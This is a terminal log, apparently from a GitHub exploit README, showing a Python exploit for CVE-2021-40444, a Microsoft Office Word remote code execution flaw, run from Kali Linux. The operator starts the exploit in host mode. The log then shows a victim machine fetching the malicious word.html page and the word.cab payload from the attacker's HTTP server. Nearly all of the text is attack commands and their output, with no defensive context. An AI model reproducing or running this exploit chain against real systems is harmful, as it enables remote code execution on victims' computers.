 ┌──(root㉿kali)-[~/CVE-2021-40444]
└─# python3 exploit.py host 80
[%] CVE-2021-40444 - MS Office Word RCE Exploit [%]
[*] Option is host HTML Exploit...
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.1.92 - - [16/Jul/2023 12:20:02] code 501, message Unsupported method ('OPTIONS')
192.168.1.92 - - [16/Jul/2023 12:20:02] "OPTIONS / HTTP/1.1" 501 -
192.168.1.92 - - [16/Jul/2023 12:20:02] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:05] code 501, message Unsupported method ('OPTIONS')
192.168.1.92 - - [16/Jul/2023 12:20:05] "OPTIONS / HTTP/1.1" 501 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "GET /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:05] code 501, message Unsupported method ('OPTIONS')
192.168.1.92 - - [16/Jul/2023 12:20:05] "OPTIONS / HTTP/1.1" 501 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:05] code 501, message Unsupported method ('OPTIONS')
192.168.1.92 - - [16/Jul/2023 12:20:05] "OPTIONS / HTTP/1.1" 501 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "GET /word.html HTTP/1.1" 304 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:05] "HEAD /word.html HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:06] "GET /word.cab HTTP/1.1" 200 -
192.168.1.92 - - [16/Jul/2023 12:20:08] "HEAD /word.html HTTP/1.1" 200 -